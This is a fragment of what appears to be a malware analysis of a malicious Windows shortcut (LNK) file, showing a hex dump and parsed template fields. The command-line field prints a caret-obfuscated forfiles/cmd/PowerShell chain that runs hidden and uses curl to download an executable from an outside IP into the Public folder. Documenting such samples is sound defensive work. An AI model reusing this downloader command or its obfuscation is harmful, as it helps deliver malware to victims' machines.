 01D0h: 00 2F 00 70 00 20 00 63 00 3A 00 5C 00 77 00 69 ./.p. .c.:.\.w.i
01E0h: 00 6E 00 64 00 6F 00 77 00 73 00 5C 00 73 00 79 .n.d.o.w.s.\.s.y
01F0h: 00 73 00 74 00 65 00 6D 00 33 00 32 00 20 00 2F .s.t.e.m.3.2. ./
0200h: 00 6D 00 20 00 6E 00 6F 00 74 00 65 00 70 00 61 .m. .n.o.t.e.p.a
0210h: 00 64 00 2E 00 65 00 78 00 65 00 20 00 2F 00 63 .d...e.x.e. ./.c
0220h: 00 20 00 22 00 63 00 6D 00 64 00 20 00 2F 00 63 . .".c.m.d. ./.c
0230h: 00 20 00 70 00 6F 00 77 00 5E 00 65 00 72 00 73 . .p.o.w.^.e.r.s
0240h: 00 5E 00 68 00 65 00 6C 00 6C 00 2F 00 57 00 20 .^.h.e.l.l./.W. 
0250h: 00 30 00 31 00 20 00 63 00 5E 00 75 00 5E 00 72 .0.1. .c.^.u.^.r
0260h: 00 6C 00 20 00 68 00 74 00 74 00 5E 00 70 00 3A .l. .h.t.t.^.p.:
0270h: 00 2F 00 2F 00 31 00 38 00 38 00 2E 00 33 00 34 ././.1.8.8...3.4
0280h: 00 2E 00 31 00 38 00 37 00 2E 00 31 00 31 00 30 ...1.8.7...1.1.0
Template Results - LNK.bt
Name Value
struct ShellLinkHeader sShellLinkHeader
struct LinkTargetIDList sLinkTargetIDList CLSID_MyComputer₩C:₩Windows₩system32₩fOrfiLeS.exe
struct StringData RELATIVE_PATH ..₩..₩Windows₩system32₩fOrfiLeS.exe
struct StringData COMMAND_LINE_ARGUMENTS /p c:₩windows₩system32 /m notepad.exe /c "cmd /c pow^ers^hell/W 01 c^u^rl htt^p://188.34.187.110/1234.e^xe -o C:₩Users₩Public₩7894651321486654123.exe
uint16 CountCharacters 190
wchar_t String[190] /p c:₩windows₩system32 /m notepad.exe /c "cmd /c pow^ers^hell/W 01 c^u^rl htt^p://188.34.187.110/1234.e^xe -o C:₩Users₩Public₩7894651321486654123.exe
struct ExtraData sExtraData